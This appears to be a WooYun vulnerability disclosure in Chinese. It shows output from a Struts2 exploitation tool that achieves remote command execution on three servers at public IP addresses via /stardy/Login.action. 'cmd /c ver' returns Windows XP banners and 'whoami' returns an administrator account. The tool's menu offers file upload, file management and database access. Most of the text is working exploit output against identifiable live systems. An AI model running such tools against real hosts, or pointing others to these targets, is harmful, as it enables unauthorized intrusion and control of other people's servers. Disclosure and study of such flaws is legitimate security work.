 目标地址： http://111.1.2.18/stardy/Login.action
第一个c段，xp主机
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： cmd /c "ver" 执行 回显
Microsoft Windows XP [?? 5.1.2600]
Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://111.1.31.51/stardy/Login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： cmd /c "ver" 执行 回显 第二个c段，xp主机
Microsoft Windows XP [?? 5.1.2600]
Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://111.1.14.14/stardy/Login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： whoami 执行 回显 第三个c段，win03主机
yidong-20cc9194\administrator
www.wooyun.org